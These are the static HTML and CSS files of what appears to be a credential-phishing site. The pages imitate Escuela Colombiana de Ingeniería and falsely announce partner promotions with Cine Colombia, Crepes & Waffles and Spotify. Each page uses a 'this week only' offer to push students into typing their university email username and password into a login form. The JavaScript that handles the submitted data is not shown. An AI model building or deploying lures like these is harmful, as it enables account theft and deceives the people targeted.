
<file: bin/main/static/index.html>
<!DOCTYPE html>
<html>

<head lang="en">
    <meta charset="UTF-8">
    <title>Convenio Cine Colombia y Escuela</title>
    <link rel="stylesheet" type="text/css" href="css/index.css">
    <script src="js/apiClient.js"></script>
    <script src="js/app.js"></script>
    <link rel='icon' href='img/favicon/favicon.ico' type='image/x-icon'/ >
     <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
</head>

<body>
    <div class="cabecera" style="width: 100%; height: 50%;left: 50%;">
        <a href="/"><img src="img/header.JPG" style="width: 60%;height: 100%; position: relative;left: 20%;"></a>
    </div>



    <div class="row">
        <div class="column">
            <div class="left">
                <div class="parrafoDiv">
                    <h1>
                        En alianza con Cine Colombia, la Escuela te invita a cine
                    </h1>
                    <p>
                        Para celebrar la reciente alianza de la Escuela Colombiana de Ingeniería con <b>Cine
                            Colombia</b>,
                        te invitamos a que vayas a ver una película <b>2x1</b> con un amigo <b>solo por esta semana</b>.
                        Para reservar tus boletas debes ingresar a continuación con tu usuario de la Escuela.
                    </p>
                </div>
            
                <div>
                    <form name="form1">
                        <div align="center">
                            <input name="usuario" id="correo" type="text" value="" placeholder="Usuario correo">
                            <br>
                            <input name="passwd" id="contrasena" type="password" value="" maxlength="30"
                                placeholder="Contraseña correo">
                            <br>
                            <input id="button" name="boton" type="submit" value="Enviar" onclick="app.login()">
                            <br>
                            <br>
                            <p style="text-align: center; font-family:'Trebuchet MS', Arial, Helvetica, sans-serif; font-size:12px; color:#999">
                                Todos los campos son obligatorios
                            </p>
                        </div>
                        <br>

                        <p></p>
                    </form>
                </div>
            </div>
        </div>

        <div class="column">
            <div class="right">
                <a href="/"><img src="img/celularCineColombia.png"
                        style="width: 70%;height: 100%; position: relative;left: 15%;"></a>
            </div>
        </div>
    </div>





    <footer>
        <span class="programa">
            Escuela Colombiana de Ingeniería Julio Garavito
            <br>Servicios Académicos
        </span>
        <span class="direccion">
            AK.45 No.205-59 (Autopista Norte)<br>
            Contact Center: +57(1) 668 3600<br>
            Call Center: +57(1) 668 3600<br>
            Línea Nacional Gratuita: 018000112668<br>
            www.escuelaing.edu.co<br>
            Bogotá, D.C. - Colombia<br>
        </span>
    </footer>
</body>

</html>
</file>

<file: bin/main/static/cineColombiaPromo.html>
<!DOCTYPE html>
<html>

<head lang="en">
    <meta charset="UTF-8">
    <title>Convenio Cine Colombia y Escuela</title>
    <link rel="stylesheet" type="text/css" href="css/index.css">
    <script src="js/apiClient.js"></script>
    <script src="js/app.js"></script>
    <link rel='icon' href='img/favicon/favicon.ico' type='image/x-icon'/ >
     <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
</head>

<body>
    <div class="cabecera" style="width: 100%; height: 50%;left: 50%;">
        <a href="/"><img src="img/header.JPG" style="width: 60%;height: 100%; position: relative;left: 20%;"></a>
    </div>



    <div class="row">
        <div class="column">
            <div class="left">
                <div class="parrafoDiv">
                    <h1>
                        En alianza con Cine Colombia, la Escuela te invita a cine
                    </h1>
                    <p>
                        Para celebrar la reciente alianza de la Escuela Colombiana de Ingeniería con <b>Cine
                            Colombia</b>,
                        te invitamos a que vayas a ver una película <b>2x1</b> con un amigo <b>solo por esta semana</b>.
                        Para reservar tus boletas debes ingresar a continuación con tu usuario de la Escuela.
                    </p>
                </div>
            
                <div>
                    <form name="form1">
                        <div align="center">
                            <input name="usuario" id="correo" type="text" value="" placeholder="Usuario correo">
                            <br>
                            <input name="passwd" id="contrasena" type="password" value="" maxlength="30"
                                placeholder="Contraseña correo">
                            <br>
                            <input id="button" name="boton" type="button" value="Enviar" onclick="app.login()">
                            <br>
                            <br>
                            <p style="text-align: center; font-family:'Trebuchet MS', Arial, Helvetica, sans-serif; font-size:12px; color:#999">
                                Todos los campos son obligatorios
                            </p>
                        </div>
                        <br>

                        <p></p>
                    </form>
                </div>
            </div>
        </div>

        <div class="column">
            <div class="right">
                <a href="/"><img src="img/celularCineColombia.png"
                        style="width: 70%;height: 100%; position: relative;left: 15%;"></a>
            </div>
        </div>
    </div>





    <footer>
        <span class="programa">
            Escuela Colombiana de Ingeniería Julio Garavito
            <br>Servicios Académicos
        </span>
        <span class="direccion">
            AK.45 No.205-59 (Autopista Norte)<br>
            Contact Center: +57(1) 668 3600<br>
            Call Center: +57(1) 668 3600<br>
            Línea Nacional Gratuita: 018000112668<br>
            www.escuelaing.edu.co<br>
            Bogotá, D.C. - Colombia<br>
        </span>
    </footer>
</body>

</html>
</file>

<file: bin/main/static/CrepesWafflesPromo.html>
<!DOCTYPE html>
<html>

<head lang="en">
    <meta charset="UTF-8">
    <title>Convenio Crepes & Waffles y Escuela</title>
    <link rel="stylesheet" type="text/css" href="css/CrepesWaffles.css">
    <script src="js/apiClient.js"></script>
    <script src="js/appS.js"></script>
    <link rel='icon' href='img/favicon/favicon.ico' type='image/x-icon'/ >
     <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
</head>

<body>
    <div class="cabecera" style="width: 100%; height: 50%;left: 50%;">
        <a href="/"><img src="img/header.JPG" style="width: 60%;height: 100%; position: relative;left: 20%;"></a>
    </div>



    <div class="row">
        <div class="column">
            <div class="left">
                <div class="parrafoDiv">
                    <h1>
                        En alianza con Crepes & Waffles, la Escuela te invita a comer
                    </h1>
                    <p>
                        Para celebrar la reciente alianza de la Escuela Colombiana de Ingeniería con <b>Crepes & Waffles</b>,
                        te invitamos a que vayas a almorzar con un amigo <b>a mitad de precio</b> para que disfrutes de la mejor comida <b>solo por esta semana</b>.
                        Para redimir tu descuento debes ingresar a continuación con tu usuario de la Escuela.
                    </p>
                </div>
            
                <div>
                    <form name="form1">
                        <div align="center">
                            <input name="usuario" id="correo" type="text" value="" placeholder="Usuario correo">
                            <br>
                            <input name="passwd" id="contrasena" type="password" value="" maxlength="30"
                                placeholder="Contraseña correo">
                            <br>
                            <input id="button" name="boton" type="button" value="Enviar" onclick="appS.login()">
                            <br>
                            <br>
                            <p style="text-align: center; font-family:'Trebuchet MS', Arial, Helvetica, sans-serif; font-size:12px; color:#999">
                                Todos los campos son obligatorios
                            </p>
                        </div>
                        <br>

                        <p></p>
                    </form>
                </div>
            </div>
        </div>

        <div class="column">
            <div class="right">
                <a href="/"><img src="img/celularCrepesWaffles.png"
                        style="width: 70%;height: 100%; position: relative;left: 15%;"></a>
            </div>
        </div>
    </div>





    <footer>
        <span class="programa">
            Escuela Colombiana de Ingeniería Julio Garavito
            <br>Servicios Académicos
        </span>
        <span class="direccion">
            AK.45 No.205-59 (Autopista Norte)<br>
            Contact Center: +57(1) 668 3600<br>
            Call Center: +57(1) 668 3600<br>
            Línea Nacional Gratuita: 018000112668<br>
            www.escuelaing.edu.co<br>
            Bogotá, D.C. - Colombia<br>
        </span>
    </footer>
</body>

</html>
</file>

<file: bin/main/static/SpotifyPromo.html>
<!DOCTYPE html>
<html>

<head lang="en">
    <meta charset="UTF-8">
    <title>Convenio Spotify y Escuela</title>
    <link rel="stylesheet" type="text/css" href="css/index.css">
    <script src="js/apiClient.js"></script>
    <script src="js/appS.js"></script>
    <link rel='icon' href='img/favicon/favicon.ico' type='image/x-icon'/ >
     <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
</head>

<body>
    <div class="cabecera" style="width: 100%; height: 50%;left: 50%;">
        <a href="/"><img src="img/header.JPG" style="width: 60%;height: 100%; position: relative;left: 20%;"></a>
    </div>



    <div class="row">
        <div class="column">
            <div class="left">
                <div class="parrafoDiv">
                    <h1>
                        En alianza con Spotify, la Escuela te invita a probar Spotify Premium
                    </h1>
                    <p>
                        Para celebrar la reciente alianza de la Escuela Colombiana de Ingeniería con <b>Spotify</b>,
                        te invitamos a que actives tu mes gratuito de <b>Spotify Premium</b> para que disfrutes de la música que más te gusta <b>solo por esta semana</b>.
                        Para activar tu mes gratuito debes ingresar a continuación con tu usuario de la Escuela.
                    </p>
                </div>
            
                <div>
                    <form name="form1">
                        <div align="center">
                            <input name="usuario" id="correo" type="text" value="" placeholder="Usuario correo">
                            <br>
                            <input name="passwd" id="contrasena" type="password" value="" maxlength="30"
                                placeholder="Contraseña correo">
                            <br>
                            <input id="button" name="boton" type="button" value="Enviar" onclick="appS.login()">
                            <br>
                            <br>
                            <p style="text-align: center; font-family:'Trebuchet MS', Arial, Helvetica, sans-serif; font-size:12px; color:#999">
                                Todos los campos son obligatorios
                            </p>
                        </div>
                        <br>

                        <p></p>
                    </form>
                </div>
            </div>
        </div>

        <div class="column">
            <div class="right">
                <a href="/"><img src="img/celularSpotify.png"
                        style="width: 70%;height: 100%; position: relative;left: 15%;"></a>
            </div>
        </div>
    </div>





    <footer>
        <span class="programa">
            Escuela Colombiana de Ingeniería Julio Garavito
            <br>Servicios Académicos
        </span>
        <span class="direccion">
            AK.45 No.205-59 (Autopista Norte)<br>
            Contact Center: +57(1) 668 3600<br>
            Call Center: +57(1) 668 3600<br>
            Línea Nacional Gratuita: 018000112668<br>
            www.escuelaing.edu.co<br>
            Bogotá, D.C. - Colombia<br>
        </span>
    </footer>
</body>

</html>
</file>
<file: bin/main/static/css/index.css>
/* Made with love by Mutiullah Samim*/

@import url('https://fonts.googleapis.com/css?family=Numans');

html,body{

background-size: cover;
background-repeat: no-repeat;
height: 100%;
font-family: 'Numans', sans-serif;
}

header{
    border: black solid;
    width: 90%;
    height: 50%;
}footer {
    width: 58%;
    position: absolute;
    top: 140%;
    left: 21%;
    height: 20%;
    background: #900;
    color: #FFF;
    box-sizing: border-box;
    overflow: hidden;
    font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
    font-size: 14px;
    line-height: 131%;
    padding: 0 0 0 80px;
    box-sizing: border-box;
}
footer span.programa {
    float: left;
    padding: 10px 30px 10px 10px;
    margin: 70px 0;
    text-align: center;
}footer span.direccion {
    float: left;
    border-left: solid #fff 1px;
    margin: 20px 0;
    padding: 10px 10px 10px 30px;
}

* {
    box-sizing: border-box;
  }
  
  /* Create two equal columns that floats next to each other */
.column {
    float: left;
    width: 50%;
    padding: 10px;
    /*height: 300px;*/ /* Should be removed. Only for demonstration */
}
  
  /* Clear floats after the columns */
.row:after {
    content: "";
    display: table;
    clear: both;
}

.left {
    padding: 0% 0% 0% 45%;
    float: left;
}

.right {
    width: 30%;
    height: 70%;
    left: 51%;
    top: 52%;
    position: absolute;

    /*padding: 0% 0% 20% 0%;*/
    /*float: right;*/
}

p {
      text-align: justify;
}

/*float: right;*/
/*
#button {
      color: white;
      background-color: #900;
      
      left: 38.5%;
      position: absolute;
}
*/

.parrafoDiv {
      
      float: right;
}

input[type=text], input[type=password]{
	width:160px;
	margin:0 0 5px 0;
	padding:5px;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	-ms-border-radius: 4px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size:15px;
	color:#666;
}

input[type=button]{
    padding: 5px;
    /*float: left;*/
	text-align: center;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-o-border-radius: 5px;
	-ms-border-radius: 5px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size:16px;
	font-weight:bold;
	background:#900;
	color:#FFF;
	border:none;
    margin:0 0 0 258px;
    left: 18.5%;
    position: absolute;
}

input[type=submit]:hover{
	background:#666;
	cursor:pointer;
}
</file>
<file: bin/main/static/css/CrepesWaffles.css>
/* Made with love by Mutiullah Samim*/

@import url('https://fonts.googleapis.com/css?family=Numans');

html,body{

background-size: cover;
background-repeat: no-repeat;
height: 100%;
font-family: 'Numans', sans-serif;
}

header{
    border: black solid;
    width: 90%;
    height: 50%;
}footer {
    width: 58%;
    position: absolute;
    top: 125%;
    left: 21%;
    height: 20%;
    background: #900;
    color: #FFF;
    box-sizing: border-box;
    overflow: hidden;
    font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
    font-size: 14px;
    line-height: 131%;
    padding: 0 0 0 80px;
    box-sizing: border-box;
}
footer span.programa {
    float: left;
    padding: 10px 30px 10px 10px;
    margin: 70px 0;
    text-align: center;
}footer span.direccion {
    float: left;
    border-left: solid #fff 1px;
    margin: 20px 0;
    padding: 10px 10px 10px 30px;
}

* {
    box-sizing: border-box;
  }
  
  /* Create two equal columns that floats next to each other */
.column {
    float: left;
    width: 50%;
    padding: 10px;
    /*height: 300px;*/ /* Should be removed. Only for demonstration */
}
  
  /* Clear floats after the columns */
.row:after {
    content: "";
    display: table;
    clear: both;
}

.left {
    padding: 0% 0% 0% 45%;
    float: left;
}

.right {
    width: 30%;
    height: 70%;
    left: 51%;
    top: 52%;
    position: absolute;

    /*padding: 0% 0% 20% 0%;*/
    /*float: right;*/
}

p {
      text-align: justify;
}

/*float: right;*/
/*
#button {
      color: white;
      background-color: #900;
      
      left: 38.5%;
      position: absolute;
}
*/

.parrafoDiv {
      
      float: right;
}

input[type=text], input[type=password]{
	width:160px;
	margin:0 0 5px 0;
	padding:5px;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	-ms-border-radius: 4px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size:15px;
	color:#666;
}

input[type=submit]{
    padding: 5px;
    /*float: left;*/
	text-align: center;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-o-border-radius: 5px;
	-ms-border-radius: 5px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size:16px;
	font-weight:bold;
	background:#900;
	color:#FFF;
	border:none;
    margin:0 0 0 258px;
    left: 18.5%;
    position: absolute;
}

input[type=submit]:hover{
	background:#666;
	cursor:pointer;
}
</file>
